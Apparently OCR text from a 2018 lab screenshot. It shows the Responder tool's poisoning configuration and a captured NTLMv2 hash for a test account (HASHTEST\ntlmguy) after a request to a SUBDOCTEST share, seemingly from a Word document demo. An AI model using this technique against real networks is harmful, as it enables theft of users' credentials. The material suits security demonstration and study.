 root@responder: /opt/Responder
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [198.199.119.176]
Challenge set [1122334455667788]
[+] Listening for events..
[SMB] NTLMv2-SSP Client
[SMB] NTLMv2-SSP Username : HASHTEST\ntlmguy
[SMB] NTLMv2-SSP Hash : ntlmguy::HASHTEST:1122334455667788:508E60A61
[SMB] Requested Share : \\198.199.119.176\SUBDOCTEST
ADTEST-CLIENT on localhost.fios-router.home
File View VM
Recycle Bin
Google
Chrome
POST_SUB
Office
Word
Starting...
Activate Windows
Go to Settings to activate Windows.
Search the web and Windows
5:02 PM
1/7/2018
To release cursor, press CTRL + ALT
17:02
1/7/2018